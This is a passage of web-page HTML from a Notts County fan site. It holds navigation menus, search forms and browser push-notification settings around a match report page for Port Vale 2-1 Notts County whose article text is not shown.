			<button class="ipsOffCanvas__header-button" aria-controls="ipsOffCanvas--navigation" aria-expanded="false" data-ipscontrols>
				<i class="fa-solid fa-xmark"></i>
				<span class="ipsInvisible">Close panel</span>
			</button>
		</header>
		<div class="ipsOffCanvas__scroll">

			<!-- Navigation -->
			<nav aria-label="Mobile" class="ipsOffCanvas__box">
				<ul class="ipsOffCanvas__nav ipsOffCanvas__nav--navigation" data-ips-hook="mobileFooterMenu">
				    

					
					
					
					
						
							

							
							

							
								<li data-id="5"><a href="https://prideofnottingham.co.uk"  >
									<span class="ipsOffCanvas__icon">
										
											<i class="fa-solid fa-house-chimney"></i>
										
									</span>
									<span class="ipsOffCanvas__label">Home</span>
								</a></li>
							
						
					
						
							

							
							
								
							

							
								<li data-id="145">
									<button aria-expanded="true" aria-controls="mobile-nav__145" data-ipscontrols>
										<span class="ipsOffCanvas__icon">
											
												<i class="fa-regular fa-newspaper"></i>
											
										</span>
										<span class="ipsOffCanvas__label">Articles</span>
									</button>
									<ul class="ipsOffCanvas__nav-dropdown" id="mobile-nav__145" >
										
										
											
											
											
												
													
														
														
										
														
										
										
										
											


	
		
			<li data-id="146">
				
				<a href='https://prideofnottingham.co.uk/articles/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f1c5'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">All Articles</span>
				</a>
			</li>
		
	

	
		
			<li data-id="147">
				
				<a href='https://prideofnottingham.co.uk/articles/news/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f1c5'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">News</span>
				</a>
			</li>
		
	

	
		
			<li data-id="148">
				
				<a href='https://prideofnottingham.co.uk/articles/previews/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f1c5'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Match Previews</span>
				</a>
			</li>
		
	

	
		
			<li data-id="149">
				
				<a href='https://prideofnottingham.co.uk/articles/reports/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f1c5'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Match Reports</span>
				</a>
			</li>
		
	

	
		
			<li data-id="150">
				
				<a href='https://prideofnottingham.co.uk/articles/features/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f1c5'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Features</span>
				</a>
			</li>
		
	

	
		
			<li data-id="229">
				
				<a href='https://prideofnottingham.co.uk/articles/womens-team/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f1c5'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Women's Team</span>
				</a>
			</li>
		
	

	
		
			<li data-id="152">
				
				<a href='https://prideofnottingham.co.uk/articles/notts-alumni/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f1c5'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Notts Alumni</span>
				</a>
			</li>
		
	

	
		
			<li data-id="230">
				
				<a href='https://prideofnottingham.co.uk/articles/opposition-views/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f1c5'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Opposition Views</span>
				</a>
			</li>
		
	

	
		
			<li data-id="151">
				
				<a href='https://prideofnottingham.co.uk/articles/media/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f1c5'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Media</span>
				</a>
			</li>
		
	

										
									</ul>
								</li>
							
						
					
						
							

							
							

							
								<li data-id="60">
									<button aria-expanded="false" aria-controls="mobile-nav__60" data-ipscontrols>
										<span class="ipsOffCanvas__icon">
											
												<i class="fa-solid fa-shield-halved"></i>
											
										</span>
										<span class="ipsOffCanvas__label">Club</span>
									</button>
									<ul class="ipsOffCanvas__nav-dropdown" id="mobile-nav__60" hidden>
										
										
											
											
											
												
													
												
											
												
													
												
											
												
													
												
											
												
													
												
											
												
													
												
											
												
													
												
											
										
														
										
										
										
											


	
		
			<li data-id="66">
				
				<a href='https://prideofnottingham.co.uk/club/head-coach/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f15c'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">The Head Coach</span>
				</a>
			</li>
		
	

	
		
			<li data-id="193">
				
				<a href='https://prideofnottingham.co.uk/club/staff/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f15c'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">First-Team Staff</span>
				</a>
			</li>
		
	

	
		
			<li data-id="241">
				
				<a href='https://prideofnottingham.co.uk/club/first-team-squad/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f15c'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">First Team Squad</span>
				</a>
			</li>
		
	

	
		
			<li data-id="192">
				
				<a href='https://prideofnottingham.co.uk/club/fixtures/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f15c'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Fixtures</span>
				</a>
			</li>
		
	

	
		
			<li data-id="252">
				
				<a href='https://prideofnottingham.co.uk/club/results/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f15c'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Results</span>
				</a>
			</li>
		
	

	
		
			<li data-id="179">
				
				<a href='https://prideofnottingham.co.uk/club/league-table/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f15c'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">League Table</span>
				</a>
			</li>
		
	

										
									</ul>
								</li>
							
						
					
						
							

							
							

							
								<li data-id="1">
									<button aria-expanded="false" aria-controls="mobile-nav__1" data-ipscontrols>
										<span class="ipsOffCanvas__icon">
											
												<i class="fa-regular fa-comments"></i>
											
										</span>
										<span class="ipsOffCanvas__label">Community</span>
									</button>
									<ul class="ipsOffCanvas__nav-dropdown" id="mobile-nav__1" hidden>
										
										
											
											
											
												
													
												
											
												
													
												
											
												
													
														
															
														
															
														
													
												
											
												
											
												
													
												
											
												
													
												
											
												
													
												
											
												
													
												
											
												
													
												
											
												
													
												
											
										
														
										
										
										
											


	
		
			<li data-id="84">
				
				<a href='https://prideofnottingham.co.uk/dashboard/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f15c'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Dashboard</span>
				</a>
			</li>
		
	

	
		
			<li data-id="3">
				
				<a href='https://prideofnottingham.co.uk/community/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f075'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Forums</span>
				</a>
			</li>
		
	

	
		
			<li data-id="200">
				<button aria-expanded="false" aria-controls="mobile-nav__200" data-ipscontrols>
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f1c5'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Content Feeds</span>
				</button>
				<ul class='ipsOffCanvas__nav-dropdown' id='mobile-nav__200' hidden>
					
					


	
		
			<li data-id="218">
				
				<a href='https://prideofnottingham.co.uk/discover/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f0ca'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">All Activity</span>
				</a>
			</li>
		
	

	
		
			<li data-id="243">
				
				<a href='https://prideofnottingham.co.uk/topicfeed/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f15c'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Topic Feed</span>
				</a>
			</li>
		
	

				</ul>
			</li>

		
	

	

	
		
			<li data-id="247">
				
				<a href='https://prideofnottingham.co.uk/ustatus/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f15c'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Status Updates</span>
				</a>
			</li>
		
	

	
		
			<li data-id="136">
				
				<a href='https://prideofnottingham.co.uk/leaderboard/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f091'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Leaderboard</span>
				</a>
			</li>
		
	

	
		
			<li data-id="7">
				
				<a href='https://prideofnottingham.co.uk/events/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f133'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Events</span>
				</a>
			</li>
		
	

	
		
			<li data-id="8">
				
				<a href='https://prideofnottingham.co.uk/guidelines/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f058'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Community Guidelines</span>
				</a>
			</li>
		
	

	
		
			<li data-id="9">
				
				<a href='https://prideofnottingham.co.uk/team/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f2bb'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Team Members</span>
				</a>
			</li>
		
	

	
		
			<li data-id="10">
				
				<a href='https://prideofnottingham.co.uk/online/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f017'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Online Users</span>
				</a>
			</li>
		
	

										
									</ul>
								</li>
							
						
					
						
							

							
							

							
								<li data-id="184"><a href="https://prideofnottingham.co.uk/store/"  >
									<span class="ipsOffCanvas__icon">
										
											<i class="fa-solid fa-cart-shopping"></i>
										
									</span>
									<span class="ipsOffCanvas__label">Store</span>
								</a></li>
							
						
					
						
							

							
							

							
								<li data-id="144">
									<button aria-expanded="false" aria-controls="mobile-nav__144" data-ipscontrols>
										<span class="ipsOffCanvas__icon">
											
												<i class="fa-solid fa-circle-play"></i>
											
										</span>
										<span class="ipsOffCanvas__label">Media</span>
									</button>
									<ul class="ipsOffCanvas__nav-dropdown" id="mobile-nav__144" hidden>
										
										
											
											
											
												
													
												
											
												
													
												
											
												
													
												
											
												
													
												
											
										
														
										
										
										
											


	
		
			<li data-id="6">
				
				<a href='https://prideofnottingham.co.uk/blogs/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f044'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Blogs</span>
				</a>
			</li>
		
	

	
		
			<li data-id="4">
				
				<a href='https://prideofnottingham.co.uk/gallery/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f87c'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Gallery</span>
				</a>
			</li>
		
	

	
		
			<li data-id="199">
				
				<a href='https://prideofnottingham.co.uk/quizzes/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f1c5'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Quizzes</span>
				</a>
			</li>
		
	

	
		
			<li data-id="203">
				
				<a href='https://prideofnottingham.co.uk/videosdirectory/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f1c5'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Videos</span>
				</a>
			</li>
		
	

										
									</ul>
								</li>
							
						
					
						
							

							
							

							
								<li data-id="62">
									<button aria-expanded="false" aria-controls="mobile-nav__62" data-ipscontrols>
										<span class="ipsOffCanvas__icon">
											
												<i class="fa-solid fa-user-large"></i>
											
										</span>
										<span class="ipsOffCanvas__label">Fans</span>
									</button>
									<ul class="ipsOffCanvas__nav-dropdown" id="mobile-nav__62" hidden>
										
										
											
											
											
												
													
												
											
												
													
												
											
												
													
												
											
												
													
												
											
												
													
												
											
										
														
										
										
										
											


	
		
			<li data-id="86">
				
				<a href='https://www.youtube.com/user/prideofnottinghamtv' target='_blank' rel="noopener" >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f1c5'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Pride of NottinghamTV</span>
				</a>
			</li>
		
	

	
		
			<li data-id="132">
				
				<a href='https://prideofnottingham.co.uk/fans/makingthemost/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f1c5'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Making the most of Meadow Lane</span>
				</a>
			</li>
		
	

	
		
			<li data-id="133">
				
				<a href='https://prideofnottingham.co.uk/fans/gettingtoml/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f1c5'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">How to get to Meadow Lane</span>
				</a>
			</li>
		
	

	
		
			<li data-id="135">
				
				<a href='https://prideofnottingham.co.uk/fans/players/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f15c'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Notts Players on Twitter</span>
				</a>
			</li>
		
	

	
		
			<li data-id="134">
				
				<a href='https://prideofnottingham.co.uk/fans/wallpapers/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f15c'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Wallpapers</span>
				</a>
			</li>
		
	

										
									</ul>
								</li>
							
						
					
						
							

							
							

							
								<li data-id="64">
									<button aria-expanded="false" aria-controls="mobile-nav__64" data-ipscontrols>
										<span class="ipsOffCanvas__icon">
											
												<i class="fa-solid fa-circle-info"></i>
											
										</span>
										<span class="ipsOffCanvas__label">About</span>
									</button>
									<ul class="ipsOffCanvas__nav-dropdown" id="mobile-nav__64" hidden>
										
										
											
											
											
												
													
												
											
												
													
												
											
												
													
												
											
										
														
										
										
										
											


	
		
			<li data-id="177">
				
				<a href='https://prideofnottingham.co.uk/fans/write-for-us/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f15c'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Write for Us</span>
				</a>
			</li>
		
	

	
		
			<li data-id="240">
				
				<a href='https://prideofnottingham.co.uk/faq/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f1c5'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Frequently Asked Questions [FAQs]</span>
				</a>
			</li>
		
	

	
		
			<li data-id="176">
				
				<a href='https://prideofnottingham.co.uk/advertising/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f15c'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Advertising</span>
				</a>
			</li>
		
	

										
									</ul>
								</li>
							
						
					
						
							

							
							

							
								<li data-id="244"><a href="https://prideofnottingham.co.uk/contactus/"  >
									<span class="ipsOffCanvas__icon">
										
											<i class="fa-regular fa-envelope"></i>
										
									</span>
									<span class="ipsOffCanvas__label">Contact</span>
								</a></li>
							
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
				</ul>
			</nav>
		</div>
		
            
<nav class='ipsOffCanvas__breadcrumb' aria-label="Breadcrumbs">
<ol itemscope itemtype="https://schema.org/BreadcrumbList">
	<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
		<a title='Home' href='https://prideofnottingham.co.uk/' itemprop="item">
			<i class="fa-solid fa-house-chimney"></i> <span itemprop="name">Home</span>
		</a>
		<meta itemprop="position" content="1" />
	</li>
	
	
	
		
			<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
				<a href='https://prideofnottingham.co.uk/articles/' itemprop="item">
					<span itemprop="name">Articles </span>
				</a>
				<meta itemprop="position" content="2" />
			</li>
		
		
	
		
			<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
				<a href='https://prideofnottingham.co.uk/articles/reports/' itemprop="item">
					<span itemprop="name">Match Reports </span>
				</a>
				<meta itemprop="position" content="3" />
			</li>
		
		
	
		
			<li aria-current='location' itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
				<span itemprop="name">Port Vale 2 - 1 Notts County</span>
				<meta itemprop="position" content="4" />
			</li>
		
		
	
</ol>
</nav>
		
	</div>
</section>


<!-- Messenger -->





	<!-- Search -->
	<section class="ipsOffCanvas" id="ipsOffCanvas--search" data-ips-hidden-group="offcanvas" hidden data-ips-hidden-top-layer>
		<button class="ipsOffCanvas__overlay" aria-controls="ipsOffCanvas--search" aria-expanded="false" data-ipscontrols><span class="ipsInvisible">Close panel</span></button>
		<div class="ipsOffCanvas__panel">
			<header class="ipsOffCanvas__header">
				<h4>Search</h4>
				<button class="ipsOffCanvas__header-button" aria-controls="ipsOffCanvas--search" aria-expanded="false" data-ipscontrols>
					<i class="fa-solid fa-xmark"></i>
					<span class="ipsInvisible">Close panel</span>
				</button>
			</header>
			<form class="ipsOffCanvas__scroll" accept-charset="utf-8" action="//prideofnottingham.co.uk/search/?do=quicksearch" method="post">
				<div class="i-padding_2 i-flex i-gap_1">
					<input type="search" class="ipsInput ipsInput--text ipsOffCanvas__input" placeholder="Enter search terms..." name="q" autocomplete="off" aria-label="Search" data-autofocus>
					<button class="ipsButton ipsButton--primary i-flex_00 i-font-size_-2"><i class="fa-solid fa-magnifying-glass"></i> Search</button>
				</div>
				<div class="">					
					<div class="ipsOffCanvas__search-filters i-font-size_-1">
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__type" class="i-flex_11 i-flex i-align-items_center i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-solid fa-window-restore i-basis_30"></i> Where:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__type" name="type">
									
									<option value="all" >Everywhere</option>
									
									    
										
											<option value="contextual_{&quot;type&quot;:&quot;cms_records1&quot;,&quot;nodes&quot;:11}" >This Category</option>
											
										
											<option value="contextual_{&quot;type&quot;:&quot;cms_records1&quot;,&quot;item&quot;:215}" selected>This Article</option>
											
										
									
									
										<option value="cms_pages_pageitem" >Pages</option>
									
										<option value="cms_records1" >Articles</option>
									
										<option value="cms_records5" >Wallpapers</option>
									
										<option value="blog_entry" >Blog Entries</option>
									
										<option value="gallery_album_item" >Albums</option>
									
										<option value="gallery_image" >Images</option>
									
										<option value="calendar_event" >Events</option>
									
										<option value="forums_topic" >Topics</option>
									
										<option value="nexus_package_item" >Products</option>
									
										<option value="videosdirectory_video" >Videos</option>
									
										<option value="ustatus_statuses_status" >Status updates</option>
									
										<option value="quizzes_quiz" >Quizzes</option>
									
										<option value="core_members" >Members</option>
									
								</select>
							</div>
						</div>
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__search_in" class="i-flex_11 i-flex i-align-items_center  i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-regular fa-file-lines i-basis_30"></i> Search:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__search_in" name="search_in">
									<option value="all" selected>Content titles and body</option>
									<option value="titles">Content titles only</option>
								</select>
							</div>
						</div>
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__startDate" class="i-flex_11 i-flex i-align-items_center  i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-solid fa-pen-to-square i-basis_30"></i> Date Created:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__startDate" name="startDate">
									<option value="any" selected>Any date</option>
									<option value="day">Past 24 hours</option>
									<option value="week">Past week</option>
									<option value="month">Past month</option>
									<option value="six_months">Past six months</option>
									<option value="year">Past year</option>
								</select>
							</div>
						</div>
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__search_and_or" class="i-flex_11 i-flex i-align-items_center  i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-solid fa-list-check i-basis_30"></i> Use:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__search_and_or" name="search_and_or">
									<option value="and" selected>All of these words</option>
									<option value="or">Any of these words</option>
								</select>
							</div>
						</div>
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__updatedDate" class="i-flex_11 i-flex i-align-items_center  i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-regular fa-calendar i-basis_30"></i> Last Updated:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__updatedDate" name="updatedDate">
									<option value="any" selected>Any date</option>
									<option value="day">Past 24 hours</option>
									<option value="week">Past week</option>
									<option value="month">Past month</option>
									<option value="six_months">Past six months</option>
									<option value="year">Past year</option>
								</select>
							</div>
						</div>
					</div>
				</div>
			</form>
		</div>
	</section>

		
		
		

<div popover class="ipsSearchDialog" id="ipsSearchDialog">
	<button class="ipsSearchDialog__dismiss" popovertarget="ipsSearchDialog" type="button">
		<span>Search...</span>
	</button>
	<search role="search">
		<form class="ipsSearchDialog__modal" accept-charset="utf-8" action="//prideofnottingham.co.uk/search/?do=quicksearch" method="post">
			<div class="ipsSearchDialog__input" data-ips-hook="searchInput">
				<input type="text" id="ipsSearchDialog__input" placeholder="Enter search terms..." name="q" autocomplete="off" aria-label="Search" autofocus>
				<button type="submit" class="ipsButton ipsButton--primary"><span>Search</span><i class="fa-solid fa-arrow-right"></i></button>
			</div>
			<div class="ipsSearchDialog__filters ipsFluid i-gap_lines" data-ips-hook="searchFilters">
				<div>
					<div class="ipsSimpleSelect">
						<i class="fa-regular fa-file-lines"></i>
						<select name="type">
							
							<option value="all" >Everywhere</option>
							
								
									<option value="contextual_{&quot;type&quot;:&quot;cms_records1&quot;,&quot;nodes&quot;:11}" selected>This Category</option>
								
									<option value="contextual_{&quot;type&quot;:&quot;cms_records1&quot;,&quot;item&quot;:215}" selected>This Article</option>
								
							
							
								<option value="cms_pages_pageitem" >Pages</option>
							
								<option value="cms_records1" >Articles</option>
							
								<option value="cms_records5" >Wallpapers</option>
							
								<option value="blog_entry" >Blog Entries</option>
							
								<option value="gallery_album_item" >Albums</option>
							
								<option value="gallery_image" >Images</option>
							
								<option value="calendar_event" >Events</option>
							
								<option value="forums_topic" >Topics</option>
							
								<option value="nexus_package_item" >Products</option>
							
								<option value="videosdirectory_video" >Videos</option>
							
								<option value="ustatus_statuses_status" >Status updates</option>
							
								<option value="quizzes_quiz" >Quizzes</option>
							
								<option value="core_members" >Members</option>
							
						</select>
					</div>
				</div>
				<div>
					<label for="search-modal__find-results-in" class="ipsInvisible">Find results in</label>
					<div class="ipsSimpleSelect">
						<i class="fa-regular fa-file-lines"></i>
						<select name="search_in" id="search-modal__find-results-in">
							<option value="all" selected>Search titles and body</option>
							<option value="titles">Search titles only</option>
						</select>
					</div>
				</div>
				<div>
					<label for="search-modal__date-created" class="ipsInvisible">Date Created</label>
					<div class="ipsSimpleSelect">
						<i class="fa-solid fa-pen-to-square"></i>
						<select name="startDate" id="search-modal__date-created">
							<option value="any" selected>Created any time</option>
							<option value="day">Created past 24 hours</option>
							<option value="week">Created past week</option>
							<option value="month">Created past month</option>
							<option value="six_months">Created past 6 months</option>
							<option value="year">Created past year</option>
						</select>
					</div>
				</div>
				<div>
					<label for="search-modal__last-updated" class="ipsInvisible">Last Updated</label>
					<div class="ipsSimpleSelect">
						<i class="fa-regular fa-calendar"></i>
						<select name="updatedDate" id="search-modal__last-updated">
							<option value="any" selected>Updated any time</option>
							<option value="day">Updated past 24 hours</option>
							<option value="week">Updated past week</option>
							<option value="month">Updated past month</option>
							<option value="six_months">Updated past 6 months</option>
							<option value="year">Updated past year</option>
						</select>
					</div>
				</div>
			</div>
		</form>
	</search>
</div>

		
<i-card popover id="iPushNotificationsPromptPopover">
	<button class="iCardDismiss" type="button" tabindex="-1" popovertarget="iPushNotificationsPromptPopover" popovertargetaction="hide">Close</button>
	<div class="iCard">
		<div class="iCard__header">
			<h4>Configure browser push notifications</h4>
			<button class="iCard__close" type="button" popovertarget="iPushNotificationsPromptPopover"><span class="ipsInvisible">close</span></button>
		</div>
		<div class="iCard__content">
			<i-tabs class='ipsTabs ipsTabs--stretch ipsTabs--sticky' id='ipsTabs_pushNotifications' data-ipsTabBar data-ipsTabBar-contentArea='#ipsTabs_pushNotifications_content'>
				<div role='tablist'>
					<button type="button" id='ipsTabs_pushNotifications_chrome' class="ipsTabs__tab" role="tab" aria-controls='ipsTabs_pushNotifications_chrome_panel' aria-selected="true"><i class="fa-brands fa-chrome i-margin-end_icon"></i> Chrome</button>
					<button type="button" id='ipsTabs_pushNotifications_safari' class="ipsTabs__tab" role="tab" aria-controls='ipsTabs_pushNotifications_safari_panel' aria-selected="false"><i class="fa-brands fa-safari i-margin-end_icon"></i> Safari</button>
					<button type="button" id='ipsTabs_pushNotifications_edge' class="ipsTabs__tab" role="tab" aria-controls='ipsTabs_pushNotifications_edge_panel' aria-selected="false"><i class="fa-brands fa-edge i-margin-end_icon"></i> Edge</button>
					<button type="button" id='ipsTabs_pushNotifications_firefox' class="ipsTabs__tab" role="tab" aria-controls='ipsTabs_pushNotifications_firefox_panel' aria-selected="false"><i class="fa-brands fa-firefox-browser i-margin-end_icon"></i> Firefox</button>
				</div>
				
<div class="ipsTabs__scrollers" data-role="tabScrollers">
	<button data-direction="prev" type="button" aria-hidden="true" tabindex="-1" hidden><i class="fa-solid fa-angle-left"></i></button>
	<button data-direction="next" type="button" aria-hidden="true" tabindex="-1" hidden><i class="fa-solid fa-angle-right"></i></button>
</div>
			</i-tabs>
			<div id='ipsTabs_pushNotifications_content' class='ipsTabs__panels'>
				<div id='ipsTabs_pushNotifications_chrome_panel' class="ipsTabs__panel ipsTabs__panel--chrome" role="tabpanel" aria-labelledby="ipsTabs_pushNotifications_chrome">
					<div class="ipsFluid i-basis_300 i-gap_4 i-padding_3">
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Chrome (Android)</h5>
							<ol class="ipsList ipsList--bullets">
								<li>Tap the lock icon next to the address bar.</li><li>Tap <strong>Permissions → Notifications</strong>.</li><li>Adjust your preference.</li>
							</ol>
						</div>
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Chrome (Desktop)</h5>
							<ol class="ipsList ipsList--bullets">
								<li>Click the padlock icon in the address bar.</li><li>Select <strong>Site settings</strong>.</li><li>Find <strong>Notifications</strong> and adjust your preference.</li>
							</ol>
						</div>
					</div>
				</div>
				<div id='ipsTabs_pushNotifications_safari_panel' class="ipsTabs__panel ipsTabs__panel--safari" role="tabpanel" aria-labelledby="ipsTabs_pushNotifications_safari" hidden>
					<div class="ipsFluid i-basis_300 i-gap_4 i-padding_3">
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Safari (iOS 16.4+)</h5>
							<ol class="ipsList ipsList--bullets">
								<li>Ensure the site is installed via <strong>Add to Home Screen</strong>.</li><li>Open <strong>Settings App → Notifications</strong>.</li><li>Find your app name and adjust your preference.</li>
							</ol>
						</div>
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Safari (macOS)</h5>
							<ol class="ipsList ipsList--bullets">
								<li>Go to <strong>Safari → Preferences</strong>.</li><li>Click the <strong>Websites</strong> tab.</li><li>Select <strong>Notifications</strong> in the sidebar.</li><li>Find this website and adjust your preference.</li>
							</ol>
						</div>
					</div>
				</div>
				<div id='ipsTabs_pushNotifications_edge_panel' class="ipsTabs__panel ipsTabs__panel--edge" role="tabpanel" aria-labelledby="ipsTabs_pushNotifications_edge" hidden>
					<div class="ipsFluid i-basis_300 i-gap_4 i-padding_3">
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Edge (Android)</h5>
							<ol class="ipsList ipsList--bullets">
								<li>Tap the lock icon next to the address bar.</li><li>Tap <strong>Permissions</strong>.</li>
	<li>Find <strong>Notifications</strong> and adjust your preference.</li>
							</ol>
						</div>
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Edge (Desktop)</h5>
							<ol class="ipsList ipsList--bullets">
								<li>Click the padlock icon in the address bar.</li><li>Click <strong>Permissions for this site</strong>.</li><li>Find <strong>Notifications</strong> and adjust your preference.</li>
							</ol>
						</div>
					</div>
				</div>
				<div id='ipsTabs_pushNotifications_firefox_panel' class="ipsTabs__panel ipsTabs__panel--firefox" role="tabpanel" aria-labelledby="ipsTabs_pushNotifications_firefox" hidden>
					<div class="ipsFluid i-basis_300 i-gap_4 i-padding_3">
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Firefox (Android)</h5>
							<ol class="ipsList ipsList--bullets">
